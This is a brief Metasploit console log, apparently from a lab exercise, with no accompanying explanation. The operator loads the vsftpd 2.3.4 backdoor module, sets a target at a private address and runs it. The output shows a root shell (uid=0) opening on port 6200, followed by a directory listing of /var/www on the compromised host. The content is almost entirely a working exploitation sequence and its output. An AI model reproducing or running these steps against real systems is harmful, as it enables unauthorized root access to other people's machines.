 msf exploit(windows/smb/ms17_010_eternalblue) > use exploit/unix/ftp/vsftpd_234_
backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 172.16.102.249
rhost => 172.16.102.249
msf exploit(unix/ftp/vsftpd_234_backdoor) > run

[*] 172.16.102.249:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.16.102.249:21 - USER: 331 Please specify the password.
[+] 172.16.102.249:21 - Backdoor service has been spawned, handling...
[+] 172.16.102.249:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 3 opened (172.16.102.247:45201 -> 172.16.102.249:6200)
 at 2023-02-13 19:33:03 +0800

cd /var/www
ls
1097c4f5d.bmp
blog
cgi-bin
error
html
icons